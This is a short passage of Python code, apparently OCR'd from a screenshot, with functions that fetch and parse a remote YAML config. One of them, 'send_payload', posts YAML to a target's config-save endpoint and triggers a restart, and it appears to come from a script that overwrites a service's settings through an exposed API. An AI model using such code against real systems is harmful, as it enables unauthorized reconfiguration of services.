
meout=10)

        content = res.text.strip()

        if content.startswith('"'):

            try:

                config_raw = json.loads(content)

            except:

                config_raw = content

        else:

            config_raw = content

        return yaml.safe_load(config_raw)

    except:

        return None

def send_payload(session, url, data):

    final_yaml = yaml.dump(data)

    try:

        session.post(

            f"{url}/api/config/save?save_option=resta
rt",

            data=final_yaml,

            headers={"Content-Type": "text/plain"},

            timeout=5

        )

    except:
